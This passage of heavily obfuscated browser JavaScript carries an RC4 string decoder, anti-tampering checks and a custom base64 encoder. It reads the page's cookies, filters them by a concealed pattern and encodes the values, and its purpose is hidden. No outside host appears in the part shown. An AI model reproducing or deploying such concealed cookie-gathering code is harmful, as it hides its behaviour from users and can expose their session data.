_0x614dfe=_0x485771[_0x43d5b1];_0x1a4c43+='\x3b\x20'+_0x614dfe;var _0x1b6934=_0x485771[_0x614dfe];_0x485771['\x70\x75\x73\x68'](_0x1b6934);_0x53270=_0x485771['\x6c\x65\x6e\x67\x74\x68'];if(_0x1b6934!==!![]){_0x1a4c43+='\x3d'+_0x1b6934;}}_0x385478['\x63\x6f\x6f\x6b\x69\x65']=_0x1a4c43;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x53f672,_0x473c04){_0x53f672=_0x53f672||function(_0x3e8ffc){return _0x3e8ffc;};var _0x4bcf4f=_0x53f672(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x473c04['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x45595e=function(_0x3fccf5,_0x5ef61c){_0x3fccf5(++_0x5ef61c);};_0x45595e(_0x1693e3,_0x354ddd);return _0x4bcf4f?decodeURIComponent(_0x4bcf4f[0x1]):undefined;}};var _0x218bcf=function(){var _0x2f06f0=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2f06f0['\x74\x65\x73\x74'](_0x23beca['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x23beca['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x218bcf;var _0x356698='';var _0x4250e3=_0x23beca['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4250e3){_0x23beca['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4250e3){_0x356698=_0x23beca['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x23beca['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2ab07b();}(_0xdd35,0x120));var _0x5dd3=function(_0x5ae464,_0x354ddd){_0x5ae464=_0x5ae464-0x0;var _0x1693e3=_0xdd35[_0x5ae464];if(_0x5dd3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x47f7fd=function(){return this;};var _0x2ab07b=_0x47f7fd();var _0x23beca='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2ab07b['\x61\x74\x6f\x62']||(_0x2ab07b['\x61\x74\x6f\x62']=function(_0x485771){var _0x4ac2e6=String(_0x485771)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x431b7d=0x0,_0x385478,_0x1a4c43,_0x31b5a0=0x0,_0x43d5b1='';_0x1a4c43=_0x4ac2e6['\x63\x68\x61\x72\x41\x74'](_0x31b5a0++);~_0x1a4c43&&(_0x385478=_0x431b7d%0x4?_0x385478*0x40+_0x1a4c43:_0x1a4c43,_0x431b7d++%0x4)?_0x43d5b1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x385478>>(-0x2*_0x431b7d&0x6)):0x0){_0x1a4c43=_0x23beca['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1a4c43);}return _0x43d5b1;});}());var _0x53270=function(_0x614dfe,_0x1b6934){var _0x53f672=[],_0x473c04=0x0,_0x3e8ffc,_0x4bcf4f='',_0x45595e='';_0x614dfe=atob(_0x614dfe);for(var _0x3fccf5=0x0,_0x5ef61c=_0x614dfe['\x6c\x65\x6e\x67\x74\x68'];_0x3fccf5<_0x5ef61c;_0x3fccf5++){_0x45595e+='\x25'+('\x30\x30'+_0x614dfe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fccf5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x614dfe=decodeURIComponent(_0x45595e);for(var _0x218bcf=0x0;_0x218bcf<0x100;_0x218bcf++){_0x53f672[_0x218bcf]=_0x218bcf;}for(_0x218bcf=0x0;_0x218bcf<0x100;_0x218bcf++){_0x473c04=(_0x473c04+_0x53f672[_0x218bcf]+_0x1b6934['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x218bcf%_0x1b6934['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3e8ffc=_0x53f672[_0x218bcf];_0x53f672[_0x218bcf]=_0x53f672[_0x473c04];_0x53f672[_0x473c04]=_0x3e8ffc;}_0x218bcf=0x0;_0x473c04=0x0;for(var _0x2f06f0=0x0;_0x2f06f0<_0x614dfe['\x6c\x65\x6e\x67\x74\x68'];_0x2f06f0++){_0x218bcf=(_0x218bcf+0x1)%0x100;_0x473c04=(_0x473c04+_0x53f672[_0x218bcf])%0x100;_0x3e8ffc=_0x53f672[_0x218bcf];_0x53f672[_0x218bcf]=_0x53f672[_0x473c04];_0x53f672[_0x473c04]=_0x3e8ffc;_0x4bcf4f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x614dfe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2f06f0)^_0x53f672[(_0x53f672[_0x218bcf]+_0x53f672[_0x473c04])%0x100]);}return _0x4bcf4f;};_0x5dd3['\x72\x63\x34']=_0x53270;_0x5dd3['\x64\x61\x74\x61']={};_0x5dd3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x356698=_0x5dd3['\x64\x61\x74\x61'][_0x5ae464];if(_0x356698===undefined){if(_0x5dd3['\x6f\x6e\x63\x65']===undefined){var _0x4250e3=function(_0x1c9397){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1c9397;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4250e3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5194aa=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5194aa['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4250e3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3076d5){if(!Boolean(~_0x3076d5)){return _0x3076d5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4250e3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x33d4ca){for(var _0x5028d8=0x0,_0x2432ea=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5028d8<_0x2432ea;_0x5028d8++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2432ea=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x33d4ca(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4250e3(_0x5dd3)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5dd3['\x6f\x6e\x63\x65']=!![];}_0x1693e3=_0x5dd3['\x72\x63\x34'](_0x1693e3,_0x354ddd);_0x5dd3['\x64\x61\x74\x61'][_0x5ae464]=_0x1693e3;}else{_0x1693e3=_0x356698;}return _0x1693e3;};(function(){var _0x5541cc=function(){var _0x5ae464=!![];return function(_0x354ddd,_0x1693e3){var _0x136351=_0x5ae464?function(){if(_0x1693e3){var _0x2b4739=_0x1693e3['\x61\x70\x70\x6c\x79'](_0x354ddd,arguments);_0x1693e3=null;return _0x2b4739;}}:function(){};_0x5ae464=![];return _0x136351;};}();var _0x355306={'\x42\x4b\x61':function _0x50ad68(_0x832cb,_0xc3fe8a){return _0x832cb(_0xc3fe8a);},'\x41\x6f\x56':function _0x101987(_0x5a1d7e,_0x490af8){return _0x5a1d7e<_0x490af8;},'\x45\x67\x71':function _0x39f9cc(_0x42d838){return _0x42d838();},'\x49\x44\x49':function _0x400c51(_0x1a2cea,_0x5c79d6){return _0x1a2cea/_0x5c79d6;},'\x57\x76\x44':function _0x480878(_0x4b29f8,_0x913570){return _0x4b29f8%_0x913570;},'\x6d\x68\x43':function _0x1e706e(_0xd5ea70,_0x5110df){return _0xd5ea70(_0x5110df);},'\x65\x66\x68':function _0xbec3d(_0x46b64d,_0x2cc0f8){return _0x46b64d(_0x2cc0f8);},'\x73\x71\x57':function _0x29661(_0x2c86bb,_0x154110){return _0x2c86bb>_0x154110;},'\x59\x69\x75':function _0x15177d(_0xac441f,_0x181e1c){return _0xac441f-_0x181e1c;},'\x74\x4e\x48':function _0x50661f(_0x1373d0,_0x319a60){return _0x1373d0<_0x319a60;},'\x45\x50\x55':function _0x35d654(_0x567ac3,_0x4d4b1c){return _0x567ac3!==_0x4d4b1c;},'\x42\x71\x43':function _0x4bb127(_0x48615b){return _0x48615b();},'\x53\x6d\x47':function _0x408bc2(_0x2b3d37,_0x54961d){return _0x2b3d37+_0x54961d;},'\x72\x49\x6e':function _0x1d89c3(_0x8945c3,_0x1e6055){return _0x8945c3(_0x1e6055);},'\x72\x6f\x6f':function _0x1ec28e(_0x51d6f5,_0x204d75){return _0x51d6f5+_0x204d75;},'\x46\x5a\x51':function _0x2852f7(_0x216c91,_0x1b62a7){return _0x216c91(_0x1b62a7);},'\x65\x43\x52':function _0x311afb(_0x5d2b9e,_0x916b14){return _0x5d2b9e+_0x916b14;},'\x44\x43\x6e':function _0x5d36c9(_0xec96b4,_0x356fb1){return _0xec96b4===_0x356fb1;},'\x6d\x6b\x77':function _0x3097c1(_0x3b2562,_0x32d63a){return _0x3b2562+_0x32d63a;},'\x64\x71\x4c':function _0x29cb35(_0x1c9f49,_0x349ca0){return _0x1c9f49(_0x349ca0);},'\x77\x4a\x73':function _0x51c8e5(_0x210418,_0x487649){return _0x210418+_0x487649;},'\x76\x50\x55':function _0x10e93c(_0x549b8d,_0x3cfc53){return _0x549b8d(_0x3cfc53);},'\x58\x73\x4d':function _0x20afbe(_0x4a1d4e,_0x347289){return _0x4a1d4e+_0x347289;},'\x66\x4c\x47':function _0x42ad1a(_0x5625c1,_0x300f6a){return _0x5625c1+_0x300f6a;},'\x75\x44\x42':function _0x3179d4(_0x2ba618,_0x44b457){return _0x2ba618==_0x44b457;},'\x72\x71\x4d':function _0x2fd1ff(_0x3722b9,_0x2c3567){return _0x3722b9(_0x2c3567);},'\x6a\x76\x6b':function _0x362e25(_0x20d3fd,_0x369da3){return _0x20d3fd<_0x369da3;},'\x75\x62\x71':function _0x278b2e(_0x5253cf,_0x31997e){return _0x5253cf<_0x31997e;},'\x5a\x57\x6d':function _0x48b2a2(_0x50094e,_0x3efab7){return _0x50094e===_0x3efab7;},'\x41\x45\x79':function _0x28a84d(_0x21f633,_0x1f575){return _0x21f633(_0x1f575);},'\x70\x46\x50':function _0x4ba011(_0x19785a,_0x89d500){return _0x19785a(_0x89d500);},'\x4c\x52\x59':function _0x1fecc8(_0xc8b84,_0x2c4a20){return _0xc8b84+_0x2c4a20;},'\x6b\x68\x64':function _0x30bf7b(_0x8753e7,_0x74009e){return _0x8753e7+_0x74009e;},'\x55\x74\x68':function _0x59bb73(_0x3e48d8,_0x11da19){return _0x3e48d8(_0x11da19);},'\x52\x6b\x63':function _0x48dc78(_0x3637c9,_0x1f2700){return _0x3637c9+_0x1f2700;},'\x66\x76\x52':function _0xa1b94a(_0x2dfd65,_0xfcc03c){return _0x2dfd65(_0xfcc03c);},'\x56\x4f\x46':function _0x98b6bd(_0x14ddc7,_0x3fb8ca){return _0x14ddc7==_0x3fb8ca;},'\x54\x77\x66':function _0x2c464a(_0x3f256b,_0x233964){return _0x3f256b==_0x233964;},'\x4b\x4c\x67':function _0x328e95(_0x30b407,_0x5f358e){return _0x30b407(_0x5f358e);},'\x42\x48\x4d':function _0x129aa9(_0x51ecdb,_0x32093a){return _0x51ecdb==_0x32093a;},'\x6c\x54\x77':function _0x77f848(_0x36c4e3,_0x5bf6b4){return _0x36c4e3!==_0x5bf6b4;},'\x6e\x4b\x67':function _0xc23133(_0x373e3d,_0x1844c9){return _0x373e3d(_0x1844c9);},'\x79\x41\x69':function _0x5c364f(_0x3a5957,_0x13f647){return _0x3a5957(_0x13f647);},'\x70\x66\x67':function _0x1546fd(_0x5e1265,_0xaf30a1){return _0x5e1265(_0xaf30a1);},'\x43\x45\x76':function _0x2f2323(_0x150109,_0x523793){return _0x150109(_0x523793);},'\x51\x61\x7a':function _0x2b7b71(_0x54260a,_0xa91192){return _0x54260a+_0xa91192;},'\x6b\x61\x49':function _0x35617c(_0x47fd67){return _0x47fd67();},'\x76\x6e\x45':function _0x176581(_0x25d104,_0x3d6ef7){return _0x25d104+_0x3d6ef7;}};var _0x1bfc7e=this[_0x5dd3('0x0', '\x5a\x76\x39\x2a')];var _0x373e78=_0x1bfc7e[_0x5dd3('0x1', '\x5d\x76\x6e\x55')];var _0x13572d='';var _0x385ec4='';if(_0x355306[_0x5dd3('0x2', '\x4b\x75\x37\x6c')](typeof _0x1bfc7e[_0x5dd3('0x3', '\x67\x46\x46\x6a')],_0x5dd3('0x4', '\x50\x51\x5e\x58'))){_0x13572d=_0x1bfc7e[_0x5dd3('0x5', '\x74\x43\x6b\x23')];_0x385ec4=_0x13572d[_0x5dd3('0x6', '\x6b\x42\x6e\x6d')];}var _0x2b1ba8=_0x1bfc7e[_0x5dd3('0x7', '\x59\x28\x46\x5b')];var _0x17ae8d=_0x1bfc7e[_0x5dd3('0x8', '\x4b\x75\x37\x6c')];var _0x1b77ce=new _0x1bfc7e[_0x5dd3('0x9', '\x57\x40\x41\x29')]()[_0x5dd3('0xa', '\x44\x44\x28\x31')]();var _0x447dcd='';function _0x597b7e(_0x4ef39d){var _0x140f3b={'\x63\x4a\x66':function _0x56cea2(_0x17eb82,_0x46ef25){return _0x17eb82<_0x46ef25;},'\x6b\x42\x77':function _0x523033(_0x297f6d,_0x67d983){return _0x297f6d>>_0x67d983;},'\x57\x59\x4e':function _0x1eefec(_0x373012,_0x23b6c9){return _0x373012&_0x23b6c9;},'\x4b\x41\x54':function _0xf4a62d(_0x5d1c48,_0x242b8b){return _0x5d1c48|_0x242b8b;},'\x53\x55\x66':function _0x23b09a(_0x1cd98c,_0x371833){return _0x1cd98c<<_0x371833;},'\x63\x72\x65':function _0x3ae949(_0x3c4329,_0x586728){return _0x3c4329>>_0x586728;},'\x77\x7a\x6c':function _0xfaf160(_0x8ec202,_0x58f701){return _0x8ec202<<_0x58f701;},'\x79\x4d\x71':function _0x41baa6(_0x373af4,_0x4b7374){return _0x373af4&_0x4b7374;},'\x4c\x53\x77':function _0x41a83c(_0x34e582,_0x1067b4){return _0x34e582&_0x1067b4;},'\x4b\x70\x4f':function _0x5d6126(_0x516381,_0x4b8b08){return _0x516381==_0x4b8b08;},'\x6f\x4e\x41':function _0x4d58f8(_0x362817,_0x10350a){return _0x362817>>_0x10350a;},'\x64\x6d\x53':function _0x29d88e(_0x126344,_0x539d96){return _0x126344|_0x539d96;},'\x4e\x50\x64':function _0x26c715(_0xcb8b34,_0x2b0494){return _0xcb8b34>>_0x2b0494;},'\x65\x43\x57':function _0x46c1f4(_0x48bb56,_0x44a73a){return _0x48bb56&_0x44a73a;}};var _0x5830df=_0x5dd3('0xb', '\x24\x52\x53\x42')[_0x5dd3('0xc', '\x6b\x49\x70\x28')]('\x7c'),_0x528e9b=0x0;while(!![]){switch(_0x5830df[_0x528e9b++]){case'\x30':_0x1eee30=_0x4ef39d[_0x5dd3('0xd', '\x5d\x76\x6e\x55')];continue;case'\x31':var _0x6bf6ef,_0x4f0708,_0x1eee30;continue;case'\x32':_0x4f0708=0x0;continue;case'\x33':return _0x6bf6ef;continue;case'\x34':var _0x3a28ec=_0x5dd3('0xe', '\x31\x4a\x46\x48');continue;case'\x35':while(_0x140f3b[_0x5dd3('0xf', '\x31\x47\x66\x6d')](_0x4f0708,_0x1eee30)){var _0x5d9d3a=_0x5dd3('0x10', '\x64\x6d\x74\x38')[_0x5dd3('0x11', '\x48\x73\x36\x5e')]('\x7c'),_0x1612f0=0x0;while(!![]){switch(_0x5d9d3a[_0x1612f0++]){case'\x30':_0x6bf6ef+=_0x3a28ec[_0x5dd3('0x12', '\x5e\x44\x4b\x21')](_0x140f3b[_0x5dd3('0x13', '\x6b\x49\x70\x28')](_0x46c91f,0x2));continue;case'\x31':_0x3e5cd5=_0x4ef39d[_0x5dd3('0x14', '\x4c\x6c\x34\x26')](_0x4f0708++);continue;case'\x32':_0x23dae6=_0x4ef39d[_0x5dd3('0x15', '\x74\x43\x6b\x23')](_0x4f0708++);continue;case'\x33':_0x46c91f=_0x140f3b[_0x5dd3('0x16', '\x5d\x76\x6e\x55')](_0x4ef39d[_0x5dd3('0x17', '\x6b\x49\x70\x28')](_0x4f0708++),0xff);continue;case'\x34':_0x6bf6ef+=_0x3a28ec[_0x5dd3('0x18', '\x45\x55\x66\x6c')](_0x140f3b[_0x5dd3('0x19', '\x23\x79\x37\x4b')](_0x23dae6,0x3f));continue;case'\x35':if(_0x4f0708==_0x1eee30){_0x6bf6ef+=_0x3a28ec[_0x5dd3('0x1a', '\x23\x79\x37\x4b')](_0x140f3b[_0x5dd3('0x1b', '\x64\x6d\x74\x38')](_0x46c91f,0x2));_0x6bf6ef+=_0x3a28ec[_0x5dd3('0x1c', '\x5a\x76\x39\x2a')](_0x140f3b[_0x5dd3('0x1d', '\x50\x51\x5e\x58')](_0x140f3b[_0x5dd3('0x1e', '\x50\x51\x5e\x58')](_0x140f3b[_0x5dd3('0x1f', '\x35\x41\x6a\x70')](_0x46c91f,0x3),0x4),_0x140f3b[_0x5dd3('0x20', '\x41\x62\x56\x78')](_0x140f3b[_0x5dd3('0x21', '\x59\x51\x68\x29')](_0x3e5cd5,0xf0),0x4)));_0x6bf6ef+=_0x3a28ec[_0x5dd3('0x22', '\x57\x40\x41\x29')](_0x140f3b[_0x5dd3('0x23', '\x7a\x63\x4e\x5b')](_0x140f3b[_0x5dd3('0x24', '\x41\x62\x56\x78')](_0x3e5cd5,0xf),0x2));_0x6bf6ef+='\x3d';break;}continue;case'\x36':_0x6bf6ef+=_0x3a28ec[_0x5dd3('0x25', '\x39\x69\x31\x69')](_0x140f3b[_0x5dd3('0x26', '\x59\x51\x68\x29')](_0x140f3b[_0x5dd3('0x27', '\x31\x47\x66\x6d')](_0x140f3b[_0x5dd3('0x28', '\x4c\x6c\x34\x26')](_0x46c91f,0x3),0x4),_0x140f3b[_0x5dd3('0x29', '\x64\x6d\x74\x38')](_0x140f3b[_0x5dd3('0x2a', '\x74\x43\x6b\x23')](_0x3e5cd5,0xf0),0x4)));continue;case'\x37':if(_0x140f3b[_0x5dd3('0x2b', '\x47\x71\x26\x24')](_0x4f0708,_0x1eee30)){_0x6bf6ef+=_0x3a28ec[_0x5dd3('0x2c', '\x5e\x32\x2a\x73')](_0x140f3b[_0x5dd3('0x2d', '\x24\x52\x53\x42')](_0x46c91f,0x2));_0x6bf6ef+=_0x3a28ec[_0x5dd3('0x2e', '\x7a\x63\x4e\x5b')](_0x140f3b[_0x5dd3('0x2f', '\x41\x62\x56\x78')](_0x140f3b[_0x5dd3('0x30', '\x45\x21\x56\x2a')](_0x46c91f,0x3),0x4));_0x6bf6ef+='\x3d\x3d';break;}continue;case'\x38':_0x6bf6ef+=_0x3a28ec[_0x5dd3('0x1c', '\x5a\x76\x39\x2a')](_0x140f3b[_0x5dd3('0x31', '\x47\x71\x26\x24')](_0x140f3b[_0x5dd3('0x32', '\x5d\x76\x6e\x55')](_0x140f3b[_0x5dd3('0x33', '\x24\x52\x53\x42')](_0x3e5cd5,0xf),0x2),_0x140f3b[_0x5dd3('0x34', '\x21\x76\x69\x4d')](_0x140f3b[_0x5dd3('0x35', '\x4f\x5e\x5d\x58')](_0x23dae6,0xc0),0x6)));continue;}break;}}continue;case'\x36':var _0x46c91f,_0x3e5cd5,_0x23dae6;continue;case'\x37':_0x6bf6ef='';continue;}break;}}function _0x1e7985(_0x458c2a){var _0xa69797=_0x5541cc(this,function(){var _0x5ae464=function(){return'\x64\x65\x76';},_0x354ddd=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x39530b=function(){var _0x47f7fd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x47f7fd['\x74\x65\x73\x74'](_0x5ae464['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2ab07b=function(){var _0x23beca=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x23beca['\x74\x65\x73\x74'](_0x354ddd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x485771=function(_0x4ac2e6){var _0x431b7d=~-0x1>>0x1+0xff%0x0;if(_0x4ac2e6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x431b7d)){_0x385478(_0x4ac2e6);}};var _0x385478=function(_0x1a4c43){var _0x31b5a0=~-0x4>>0x1+0xff%0x0;if(_0x1a4c43['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x31b5a0){_0x485771(_0x1a4c43);}};if(!_0x39530b()){if(!_0x2ab07b()){_0x485771('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x485771('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x485771('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xa69797();var _0x3ca937={'\x63\x67\x4e':function _0x2689d9(_0x1432ca,_0x1d64a5){return _0x355306[_0x5dd3('0x36', '\x31\x4a\x46\x48')](_0x1432ca,_0x1d64a5);}};return function(_0x1b5812){_0x447dcd+=_0x1b5812;return _0x3ca937[_0x5dd3('0x37', '\x4c\x6c\x34\x26')](_0x458c2a,_0x1b5812);};}function _0x4de952(){var _0x5bff53={'\x4e\x72\x54':function _0x214eac(_0x400d2b,_0x19767c){return _0x400d2b<_0x19767c;},'\x54\x4f\x48':function _0x37bc2b(_0x1f6747,_0x4b7177){return _0x1f6747+_0x4b7177;},'\x56\x79\x65':function _0x4953ec(_0x411317){return _0x411317();}};var _0x2a672d=_0x5dd3('0x38', '\x4c\x6c\x34\x26')[_0x5dd3('0x39', '\x55\x37\x48\x5e')]('\x7c'),_0x46f139=0x0;while(!![]){switch(_0x2a672d[_0x46f139++]){case'\x30':var _0x565fd4=_0x373e78[_0x5dd3('0x3a', '\x48\x73\x36\x5e')][_0x5dd3('0x3b', '\x52\x52\x21\x24')]('\x3b');continue;case'\x31':var _0x2eb570=new _0x1bfc7e[_0x5dd3('0x3c', '\x47\x71\x26\x24')]();continue;case'\x32':for(var _0x2ccfed=0x0;_0x5bff53[_0x5dd3('0x3d', '\x23\x79\x37\x4b')](_0x2ccfed,_0x565fd4[_0x5dd3('0x3e', '\x4c\x6c\x34\x26')]);_0x2ccfed++){var _0x33a22c=_0x565fd4[_0x2ccfed][_0x5dd3('0x3f', '\x5e\x38\x23\x2a')](0x0,_0x565fd4[_0x2ccfed][_0x5dd3('0x40', '\x31\x4a\x46\x48')]('\x3d'));var _0x46f35e=_0x565fd4[_0x2ccfed][_0x5dd3('0x41', '\x39\x69\x31\x69')](_0x5bff53[_0x5dd3('0x42', '\x67\x46\x46\x6a')](_0x565fd4[_0x2ccfed][_0x5dd3('0x43', '\x5e\x32\x2a\x73')]('\x3d'),0x1),_0x565fd4[_0x2ccfed][_0x5dd3('0x44', '\x59\x51\x68\x29')]);if(_0x500ab3[_0x5dd3('0x45', '\x74\x43\x6b\x23')](_0x33a22c)){_0x2eb570[_0x2eb570[_0x5dd3('0x46', '\x5e\x33\x71\x72')]]=_0x46f35e;}}continue;case'\x33':var _0x500ab3=new _0x1bfc7e[_0x5dd3('0x47', '\x6c\x51\x5d\x62')](_0x5dd3('0x48', '\x41\x62\x56\x78'));continue;case'\x34':return _0x2eb570;continue;case'\x35':_0x5bff53[_0x5dd3('0x49', '\x36\x38\x70\x73')](_0x18beb1);continue;}break;}}function _0x28badc(_0x5d3518){var _0x6de410={'\x68\x76\x4b':function _0x58cd5f(_0x2d31d8){return _0x2d31d8();},'\x78\x4d\x59':function _0x441fb1(_0x1543ec){return _0x1543ec();},'\x63\x50\x4f':function _0xc8154a(_0x36d625,_0x570a46){return _0x36d625(_0x570a46);},'\x6e\x52\x63':function _0x18f818(_0x8e508,_0x11d829,_0x3c98fa,_0x1434c2){return _0x8e508(_0x11d829,_0x3c98fa,_0x1434c2);},'\x6d\x70\x75':function _0x40e3f9(_0x3e65c8,_0x30d2a9){return _0x3e65c8<_0x30d2a9;},'\x79\x4b\x72':function _0x3d6ab3(_0xa06269,_0x2bb0a7){return _0xa06269+_0x2bb0a7;},'\x74\x44\x4d':function _0x27e900(_0x2867ab,_0x26b080){return _0x2867ab%_0x26b080;},'\x49\x46\x79':function _0x4e1a83(_0x16f60c,_0x549b73){return _0x16f60c<_0x549b73;},'\x6f\x4a\x57':function _0x49c421(_0x172839,_0x527d6d){return _0x172839+_0x527d6d;},'\x62\x54\x50':function _0x11ee0d(_0x299edd,_0x8174e2){return _0x299edd(_0x8174e2);},'\x48\x69\x61':function _0x5efbc4(_0x35e216,_0x42eb81){return _0x35e216+_0x42eb81;},'\x67\x55\x57':function _0x22b220(_0x365c9b,_0xdf337d,_0x26e497){return _0x365c9b(_0xdf337d,_0x26e497);},'\x44\x69\x6d':function _0x2a9edd(_0x39b82e,_0x13a326){return _0x39b82e-_0x13a326;}};var _0x395e98=_0x5dd3('0x4a', '\x48\x61\x71\x35')[_0x5dd3('0x4b', '\x44\x38\x28\x46')]('\x7c'),_0x566b6c=0x0;while(!![]){switch(_0x395e98[_0x566b6c++]){case'\x30':var _0x53fc0a='';continue;case'\x31':_0x6de410[_0x5dd3('0x4c', '\x5d\x76\x6e\x55')](_0x18beb1);continue;case'\x32':_0x6de410[_0x5dd3('0x4d', '\x50\x51\x5e\x58')](_0x18beb1);continue;case'\x33':var _0x1ec2e8=new _0x1bfc7e[_0x5dd3('0x4e', '\x59\x51\x68\x29')](_0x21e02d[_0x5dd3('0x4f', '\x4b\x61\x75\x5b')]);continue;case'\x34':_0xdd35[_0x5dd3('0x50', '\x4e\x4c\x69\x40')](_0x6de410[_0x5dd3('0x51', '\x45\x21\x56\x2a')](btoa,_0x5d3518));continue;case'\x35':_0x6de410[_0x5dd3('0x52', '\x6c\x51\x5d\x62')](_0x19faad,_0x5dd3('0x53', '\x7a\x63\x4e\x5b'),_0x123ed7,0x14);continue;case'\x36':for(var _0x4e3eb0=0x0;_0x6de410[_0x5dd3('0x54', '\x57\x40\x41\x29')](_0x4e3eb0,_0x5d26d4[_0x5dd3('0x55', '\x21\x57\x54\x47')]);_0x4e3eb0++){_0x2bdd55+=_0x6de410[_0x5dd3('0x56', '\x5e\x33\x71\x72')](_0x5d26d4[_0x5dd3('0x57', '\x59\x51\x68\x29')](_0x4e3eb0),_0x283dc8[_0x5dd3('0x58', '\x31\x47\x66\x6d')](_0x6de410[_0x5dd3('0x59', '\x48\x73\x36\x5e')](_0x4e3eb0,_0x283dc8[_0x5dd3('0x5a', '\x41\x62\x56\x78')])))[_0x5dd3('0x5b', '\x41\x62\x56\x78')](0x10);}continue;case'\x37':for(var _0x313be2=0x0;_0x6de410[_0x5dd3('0x5c', '\x24\x52\x53\x42')](_0x313be2,0x1);_0x313be2++){_0x181910+=_0x500b5f[_0x313be2];}continue;case'\x38':for(var _0x475845=0x1;_0x6de410[_0x5dd3('0x5d', '\x50\x51\x5e\x58')](_0x475845,_0x500b5f[_0x5dd3('0x5e', 